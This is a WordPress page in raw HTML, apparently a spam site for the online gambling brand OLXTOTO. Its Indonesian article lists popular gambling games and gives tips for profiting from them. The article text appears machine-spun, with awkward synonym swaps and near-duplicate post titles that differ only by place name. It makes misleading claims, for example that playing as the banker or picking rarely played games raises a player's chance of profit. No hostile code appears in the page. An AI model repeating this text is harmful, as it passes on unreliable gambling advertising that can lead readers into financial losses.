!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/1445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=1445' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-1445 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/" itemprop="item"><span itemprop="name">OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Termashyur yang Banyak Digemari Ujung</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1445" class="af-single-article post-1445 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Termashyur yang Banyak Digemari Ujung</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa saja golongan bettor sudah pasti mengetahui jika sekarang ini udah terdapat beberapa macam-macam perjudian yang dapat dimainkan. Jauh saat di masa judi konservatif, yang cuma ada sejumlah tipe permainan atau games yang bettor mengenal. Makin banyaknya permainan judi online, automatis makin memberi kepuasan juga bagi beberapa penjudi atau bettor yang pengin coba keberuntungan melalui taruhan karena dapat memutuskan di model permainan mana saja.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Walaupun telah terdapat beberapa variasi perjudian, pastilah ada sejumlah macam permainan judi online terbaik terpopuler yang selalu banyak digemari. Kebanyakan, beberapa game judi spesifik yang makin banyak dimainkan karena miliki beberapa kelebihan, katakan saja contohnya memberi kemungkinan kemenangan yang besar, sejumlah keuntungan maupun karakter bermainnya yang ringan dimainkan.</p>
<p>Saat bermain judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain tidak sekedar perlu mengedepankan pada alternatif tipe permainan saja. Memanglah, tentukan permainan atau permainan judi yang pas dapat berpengaruh pada besar atau tidak kemungkinan kemenangan. Namun demikian, supaya dapat peroleh keuntungan yang semakin besar, terang anda juga jadi bettor atau betaruh perlu ketahui juga beberapa panduan penting dalam judi online seperti mestinya yang terus dikerjakan beberapa bettor professional.</p>
<p>Bermacam Contoh Permainan Judi Online Terhebat Amat Ternama yang Patut Anda Coba<br />
Sama dengan kami sebutkan jika tiap-tiap model permainan judi jelas miliki banyak segi ketidakcocokan, salah satunya yang amat kontras sudah pasti dari kesempatan menang namun juga keuntungan yang didatangkan. Apabila mana anda sangatlah mengharap dapat mendapatkan peruntungan lebih bagus, pilih games terpilih terang pun jadi cara pas yang perlu anda kerjakan. Oleh karena itu, biar anda punya opsi pas dalam taruhan online, berikut kami bahas bermacam contoh permainan judi online terbaik terkenal yang pantas anda coba antara lain contohnya:</p>
<p> Judi Bola Online<br />
Kebanyakan bettor pastinya sepakat kalau judi bola jadi salah satunya perjudian online terhebat dan sangat populer yang banyak digemari. Bagaimana tidak, judi bola sebagai taruhan olahraga yang berbasiskan di olahraga sepak bola yang notaben jadi cabang olahraga terkondang di dunia. Argumen banyak orang-orang menunjuk taruhan di judi bola lantaran dirasakan amat efisien berikan kemungkinan keuntungan besar dengan pelbagai pasaran-pasaran bola terunggul serta terkomplet yang berada di dalamnya.</p>
<p> Slot Game<br />
Games judi online terbaik serta sangatlah terkenal yang lain dapat juga anda coba permainkan sekarang ini adalah slots game. Slots jadi permainan yang mode waktu ini lantaran miliki ciri permainan simpel dimainkan. Maka itu, tidaklah mengherankan bila banyak yang berkesimpulan jika bermain slots dapat datangkan lebih sejumlah keuntungan dan gampang mendapat menangnya. Manalagi buat waktu ini juga udah ada sangat banyak provider slots yang mendatangkan beberapa produk permainan slots terakhir yang makin menarik.</p>
<p> Live Kasino<br />
Bercakap judi online terpilih dan terpopuler pastinya tidak komplet bila tak menuturkan nama live kasino. Permainan kasino sendiri sebenarnya udah ada lama dan sampai saat ini masih jadi salah satunya permainan yang banyak dicari banyak penjudi. Kebanyakan, seberapa banyak bettor berkeinginan untuk permainkan live kasino permainan dipicu banyaknya opsi tipe taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger juga baccarat.</p>
<p> Poker Online<br />
Dari typical taruhan judi kartu, poker yakni perjudian online yang paling tenar dan pastilah telah banyak dimainkan beberapa bettor. Permainan poker memberikan beberapa perihal menarik dengan rancangan taruhan yang ringan sebab pemain cuman perlu sukses mendapatkan gabungan kartu terpilih dengan nilai yang tertinggi. Poker sendiri memakai 1 set kartu remi dan bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau singkatan dari toto gelap adalah satu diantara taruhan tradisionil yang telah ada lama sekali. Togel sendiri pada konsepnya adalah taruhan judi menerka hasil angka keluaran pasaran togel yang menuntut pemain butuh sukses mengira dengan presisi hasil pengeluaran togel. Perihal yang meningkatkan daya magnet dalam judi togel ialah banyaknya macam-macam pasaran togel yang terus-menerus bisa disinkronkan, karena tiap-tiap pasaran togel lantas jelas tidak serupa dari kesempatan menang, peraturan menerka angka atau dari skedul pengeluaran togelnya.</p>
<p>Teknik Pilih Permainan Judi Online Terpilih supaya Memberinya Banyak Keuntungan<br />
Jumlah beberapa jenis perjudian terang membikin beberapa bettor sekaligus bisa coba hoki terbaik dengan mainkan permainan model apa saja. Walau begitu, tiap perjudian yang ada tentu mempunyai kesempatan keuntungan yang tidak serupa selainnya dari winrate atau kesempatan menang yang berlainan.</p>
<p>Sebab itu, di saat main judi online, anda semestinya tidak hanya menunjuk tipe permainan saja dan juga penting menimbang secara bagus bagaimana memutuskan permainan judi yang benar di mana dapat berikan beberapa keuntungan. Dikarenakan lumayan banyak, beberapa bettor yang sukar peroleh keuntungan dipicu kurang demikian pas pilih permainan yang pas. Untuk mengelit hal semacam itu, baca beberapa panduan menunjuk permainan judi online terunggul biar memberi sejumlah keuntungan sebagaimana berikut ini:</p>
<p> Pilih Permainan Judi dengan Mekanisme Bandar<br />
Salah satunya kiat metode terbaik saat memutuskan games judi online yang dapat memberinya anda sejumlah keuntungan dengan permainkan perjudian dengan metode bandar didalamnya. Type permainan itu pasti dapat berikan keuntungan semakin banyak disebabkan anda dapat memutuskan bermain sebagai bandar. Dikarenakan pada konsepnya, kemungkinan keuntungan bandar tentu tambah lebih besar ketimbang cuma pemain atau player biasa-biasa saja.</p>
<p> Mainkan Games Judi dengan Kesempatan Hoki Lebih Besar<br />
Tidak semuanya type permainan yang ada terus berikan keuntungan yang serupa besarnya. Untuk itu anda perlu permainkan games judi dengan kemungkinan hoki bertambah besar. Rata-rata, beberapa game judi begitu selalu banyak direferensikan sekalian banyak juga dimainkan oleh bettor lain. Kendati memang pula penting disinkronkan apakan anda bisa mainkan permainan itu atau mungkin tidak.</p>
<p> Tidak Memutuskan Games yang Sukar Dimainkan<br />
Bila ada sekian banyak permainan judi online tersendiri yang harus anda coba permainkan, jadi tentulah juga ada games yang tak seharusnya anda permainkan kalau memanglah menghendaki lebih beberapa keuntungan. Tentunya, permainan yang baiknya jangan anda permainkan yakni permainan yang menurut anda susah. Karenanya jika anda bermain permainan yang sukar sekalinya games itu menjajakan beberapa keuntungan, kemungkinan keuntungan yang anda mengharapkan malahan sukar didapat.</p>
<p> Pilih Permainan Judi yang Jarang-jarang Dimainkan<br />
Mengenai tehnik memutuskan games judi online terhebat lain supaya memberi sejumlah keuntungan buat anda yaitu tetapkan permainan judi yang jarang-jarang dimainkan. Biasanya bettor memutuskan permainan yang kerap dimainkan penjudi lain. Meskipun sebenarnya, permainkan games yang jarang-jarang dimainkan malahan bisa jadi memberi keuntungan dengan kemungkinan makin besar yang sedikit didapati.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-rujukan-games-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-tonjong/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Rujukan Games Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Tonjong</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-amat-ternama-yang-banyak-disukai-kertak-hanyar/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Referensi Games Judi Online Terhebat Amat Ternama yang Banyak Disukai Kertak Hanyar</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-referensi-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ujung/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1445' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="116"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
